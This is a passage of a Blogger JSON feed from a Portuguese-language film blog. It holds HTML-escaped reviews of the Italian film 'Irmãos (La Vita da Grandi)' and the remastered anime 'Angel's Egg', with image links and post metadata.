diagnóstico.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA mise-en-scène traduz o contraste não em choque geográfico, mas em uma geografia da alma. Roma, com sua rigidez e rotina profissional, é retratada como uma “Roma institucional”, visualmente ausente de vida, refletindo o vazio existencial da protagonista. Já Rimini, aparentemente estática, funciona como catalisador emocional e polo de autenticidade. É ali, com a presença de Omar, os amigos e o clube de talentos, que a vida se torna divertida e singular. A diretora tem um olhar imensamente sensível e autêntico, preservando um cotidiano de descobertas sutis e valiosas, despertando um amor que sempre existiu entre irmãos, mas que o distanciamento havia separado. O filme sugere que ela descobre novos significados de felicidade e autoconhecimento.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPremiado e bem recebido pela crítica italiana, Irmãos se insere em uma tendência contemporânea do cinema italiano que valoriza laços familiares e diversidade, dialogando com obras recentes que também celebram autenticidade e inclusão.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMUKhPnAago8p8gD3TAkY-VmX8vw9-gHOP4NgBDlsNZxCSfIyMEvhhWiRheG5oLx4glzE7Kg5NlNwcHrP0rFDe0l8uvI0UILmShdsBP_30-k0a5xsc1d3QKktF2-knBob5Gp_w5MMwHDnFsEzcFU2FcyNU_ZbQSJ5xOO7glsKAD8KbcU7DPVMfcwywZxE\/s6240\/LA%20VITA%20DA%20GRANDI%202.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"6240\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMUKhPnAago8p8gD3TAkY-VmX8vw9-gHOP4NgBDlsNZxCSfIyMEvhhWiRheG5oLx4glzE7Kg5NlNwcHrP0rFDe0l8uvI0UILmShdsBP_30-k0a5xsc1d3QKktF2-knBob5Gp_w5MMwHDnFsEzcFU2FcyNU_ZbQSJ5xOO7glsKAD8KbcU7DPVMfcwywZxE\/w640-h426\/LA%20VITA%20DA%20GRANDI%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIrmãos é uma celebração da autonomia e da vida, focada nos afetos fraternos e na segunda chance de repensar nossas escolhas e ser feliz no simples. O mundo contemporâneo nos cobra performance e sucesso em ambientes e com pessoas que nem acreditam em nós, onde somos forçados a performar com máscaras sociais. Ao abordar um protagonista com autismo, a diretora mostra que a neurodiversidade é muito mais autêntica e inclusiva, pois revela um ser humano original que não se dobra às lógicas incoerentes da sociedade.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOmar é único, e é justamente essa singularidade que ilumina Irene. Assim, essa transformação revela que a conexão verdadeira se constrói no tempo compartilhado, na escuta real e na autenticidade, e que o amor fraterno é o caminho mais direto para o amadurecimento.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9vSDcrKZU10os_gs17wtq_46FF_5CI5mAEFTCITWqvx6wAFqJ-DPUkYQZ0HfKp9M0HKf-x7ao8MI6LGGzecJOrhvvuyBoi9KGBN8B6feLkF7k6fei2AiI0IVQ2hX7nPd9CJciXPTIfPp-f0j6O5eLFt0KW6Ze7zduFFXsmZf1BJuoIG3xERFPdm4TFUQ\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9vSDcrKZU10os_gs17wtq_46FF_5CI5mAEFTCITWqvx6wAFqJ-DPUkYQZ0HfKp9M0HKf-x7ao8MI6LGGzecJOrhvvuyBoi9KGBN8B6feLkF7k6fei2AiI0IVQ2hX7nPd9CJciXPTIfPp-f0j6O5eLFt0KW6Ze7zduFFXsmZf1BJuoIG3xERFPdm4TFUQ\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EImagens. Divulgação Festival de Cinema Italiano no Brasil.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1830794674970978924\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/irmaos-la-vita-da-grandi-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1830794674970978924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1830794674970978924"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/irmaos-la-vita-da-grandi-2025.html","title":"Irmãos (La Vita da Grandi, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-4rFodY3JdJEAPt7-_9IVGOiHVj7-Jd3Phhl5pLvHy1ES0chf9UQl49LmXRUO1ujYWlGCELu7SE2K6ddc5GIdD31rvkfHH5cEDQrYs-p75h0eE3uC4u6R1jMrF-1Se-CS0kj1kW0g7g-5fanMbzAGrI04NWz2p-q49Ud9dhIuSaab4OdbcudVizgBHA8\/s72-w448-h640-c\/poster_la%20vita%20da%20grandi.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1656267252403621975"},"published":{"$t":"2025-11-24T15:22:00.002-03:00"},"updated":{"$t":"2025-11-27T22:39:48.127-03:00"},"title":{"type":"text","$t":"MaDame Cult: Angel's Egg (1985, Remasterizado, 2025)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiknbjV3_7J8lui_XA4z8pSt6bUg1TIOVY5hWRDRHpE2rnn8Zz6t2ErkCJ_W8DXYTpVyh90zKrEsl5wWSSLPz5eiL15rSnXnSiCEpjwYbLofbp3ms6He4TNqf5tM6sb_7ESj9dzf7g-XX1XLxwQ9C8YqB5ovMillYKmws_ig91azZhQqEdtaSfGIUx59ko\/s2665\/1000028814.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2665\" data-original-width=\"1814\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiknbjV3_7J8lui_XA4z8pSt6bUg1TIOVY5hWRDRHpE2rnn8Zz6t2ErkCJ_W8DXYTpVyh90zKrEsl5wWSSLPz5eiL15rSnXnSiCEpjwYbLofbp3ms6He4TNqf5tM6sb_7ESj9dzf7g-XX1XLxwQ9C8YqB5ovMillYKmws_ig91azZhQqEdtaSfGIUx59ko\/w436-h640\/1000028814.jpg\" width=\"436\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E#Animação #Drama #Existência #CríticaSocial #CinemaAsiático #CinemaJaponês #FilmeCult #MaDameCult #Filosofia #Fé #Esperança #Experimental #Fantasia #SatoCompany\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELançamento nos Cinemas 20 de Novembro de 2025\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPor Cristiane Costa,  Editora e blogueira crítica de Cinema, especialista em Comunicação\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAngel's Egg: O Gótico do Silêncio e a Meditação Sobre a Fé Perdida\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAngel's Egg é um deslumbre visual que se impõe como um mergulho sensorial e reflexivo. A animação mistura a profundidade dos sentidos com a melancolia e a opressão, criando uma experiência estética única. O cenário é uma terra desolada, onde a existência precisa ser compreendida entre a escuridão das ruínas e das sombras e a densidade ambígua das águas. Essa imersão sensorial força o próprio eu a buscar as respostas para uma existência vazia. A obra, com a colaboração visual de Yoshitaka Amano e a direção de Mamoru Oshii, estabelece que o filme é, antes de tudo, uma meditação sobre a fé perdida e o vácuo existencial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoAc4b-iWTnItRrt8wZIAbicx0hkRTJMbv2l21wNo9GBiiDa3oFdSdxFDhLbp4aVuPf1PKx28m5rJOKD8B3Kq18HmJGgVVYG63AgTavitOzHbE4epJDb0YqggQw1-LA4oiROS72XCX5b-v5FN52oPm7lD7HXghrXaRylNQCVrkkSykZ52rSu7FZCXfeAc\/s1920\/1000028816.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoAc4b-iWTnItRrt8wZIAbicx0hkRTJMbv2l21wNo9GBiiDa3oFdSdxFDhLbp4aVuPf1PKx28m5rJOKD8B3Kq18HmJGgVVYG63AgTavitOzHbE4epJDb0YqggQw1-LA4oiROS72XCX5b-v5FN52oPm7lD7HXghrXaRylNQCVrkkSykZ52rSu7FZCXfeAc\/w640-h360\/1000028816.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO filme é singular em sua proposta: objetivo na duração, mas imensamente profundo em significados. A ambiguidade opressora se manifesta no diálogo sensorial e existencial travado entre sombras e águas, entre a desesperança e a fé. O simbolismo religioso, que permeia a obra com o design icônico de Amano, não fornece respostas; ele deixa pistas que abrem novos portais de interpretação. É como encontrar beleza na opressão e observar que toda a travessia, embora seja libertadora, é imensamente complexa e densa. A força do filme reside justamente em sua ambiguidade, que impede qualquer leitura literal e força o espectador a confrontar o vazio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOs protagonistas, embora quase silenciosos, funcionam como âncoras emocionais e filosóficas em um mundo que perdeu a memória e a esperança. Eles representam um verdadeiro encontro de almas em meio à desolação. São falhos, solitários e profundamente humanos, sentindo hesitações e dúvidas que o mundo ao redor não pode responder. A jovem, guardiã do ovo, é ambígua, dividida entre a fragilidade e a audácia da jornada. O viajante carrega a cruz como companhia. Essas âncoras emocionais desenham muito de nós, na vulnerabilidade e na força, na aceitação e no escapismo, provando que a humanidade persiste mesmo em um universo vazio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisQp4f0FM35BNN463iPkuTYcI-8oNI5KgcLgkO_uIZYMk8EAoEYIFoxKbsJ8jYtLHuW6M6q1c7VJxHmgR44YSo_3S09IvEpgHyu5U-MWLmbw7Cz8SmHhPcrrcRE_r8Px8Hb4kiLVIze7lJQhq3pFxmjrSkxWBW5PYm3TNrZcwwz1IkVvAgpA2I_DeM6AI\/s1920\/1000028817.tiff\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisQp4f0FM35BNN463iPkuTYcI-8oNI5KgcLgkO_uIZYMk8EAoEYIFoxKbsJ8jYtLHuW6M6q1c7VJxHmgR44YSo_3S09IvEpgHyu5U-MWLmbw7Cz8SmHhPcrrcRE_r8Px8Hb4kiLVIze7lJQhq3pFxmjrSkxWBW5PYm3TNrZcwwz1IkVvAgpA2I_DeM6AI\/w640-h360\/1000028817.tiff\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO filme é como uma jornada em transe: hipnótico, impactante e ao mesmo tempo simples na sua conexão sensorial. O ritmo é construído de forma precisa, o suficiente para atrair e inspirar o mergulho nas sombras e nas águas da experiência. Essa desolação é necessária e relevante, pois sugere que o ser humano só encontra respostas diante do desespero, na perda e na solidão. É uma travessia inevitável, profundamente humana e pessoal. Angel's Egg se impõe como um convite à imersão, resultando em uma experiência melancólica e, ironicamente, atraente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI5WqMiD-emxKLyz0nbYXctGytY1o8TM0eglXhzX0Y7iEceVVYD2zRdtDh90y8m7X9T3a6Ge-Uc7FfBKTjQTDUNAehGCFxOQwh9bCQ3UvlSfSyNgzQFjcIid_LcSHLR7x7W-BshsJq3Bu-nUamnYfpYVpScvbVrnCT-DegMowg7N9lyLgT0ifgKaD88rY\/s1920\/1000028815.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI5WqMiD-emxKLyz0nbYXctGytY1o8TM0eglXhzX0Y7iEceVVYD2zRdtDh90y8m7X9T3a6Ge-Uc7FfBKTjQTDUNAehGCFxOQwh9bCQ3UvlSfSyNgzQFjcIid_LcSHLR7x7W-BshsJq3Bu-nUamnYfpYVpScvbVrnCT-DegMowg7N9lyLgT0ifgKaD88rY\/w640-h360\/1000028815.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAngel's Egg é, em última análise, um filme sobre a travessia da própria criação e a busca incessante por sentido, conectando a criatura e o criador, o homem e a fé. O poder da obra reside justamente na capacidade de oferecer múltiplas chaves de leitura, dependendo da experiência de cada espectador: pode ser tanto uma catarse quanto a representação de uma profunda solidão sem respostas. Esta obra cult e enigmática não fornece certezas, mas nos força a olhar para a nossa própria sensibilidade e história. O seu legado duradouro para o cinema de animação é ser um portal de reflexão que transforma o desespero estético em um convite profundo à introspecção, permanecendo como um monumento silencioso onde cada espectador encontra sua própria fé perdida.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkuExWmvAJhuDyrQIhBxk6aBwo8CO4GV1JmSWawqcFbFUsh2w_9jZCaqqFV6HJLFseiyCNyHLk2DaXXu_QCnm7jnHLDeeN7GHVW2dqLjNc9q71g264Mn2A2vBtBCUAueA323T9Ak3AsVcANcih9g4g920DH3e394O8CteGSOuqv93LRizScLghtYSPmVE\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkuExWmvAJhuDyrQIhBxk6aBwo8CO4GV1JmSWawqcFbFUsh2w_9jZCaqqFV6HJLFseiyCNyHLk2DaXXu_QCnm7jnHLDeeN7GHVW2dqLjNc9q71g264Mn2A2vBtBCUAueA323T9Ak3AsVcANcih9g4g920DH3e394O8CteGSOuqv93LRizScLghtYSPmVE\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EImagens. Divulgação Sato Company. Comunicação Sinny assessoria.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1656267252403621975\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/madame-cult-angels-egg-1985.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1656267252403621975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1656267252403621975"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/madame-cult-angels-egg-1985.html","title":"MaDame Cult: Angel's Egg (1985, Remasterizado, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiknbjV3_7J8lui_XA4z8pSt6bUg1TIOVY5hWRDRHpE2rnn8Zz6t2ErkCJ_W8DXYTpVyh90zKrEsl5wWSSLPz5eiL15rSnXnSiCEpjwYbLofbp3ms6He4TNqf5tM6sb_7ESj9dzf7g-XX1XLxwQ9C8YqB5ovMillYKmws_ig91azZhQqEdtaSfGIUx59ko\/s72-w436-h640-c\/1000028814.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://madamelumiere.blogspot.com/feeds/posts/default/-/Assassinato?alt=json-in-script&callback=related_results_labels
body_size: 101711
content:
// API callback
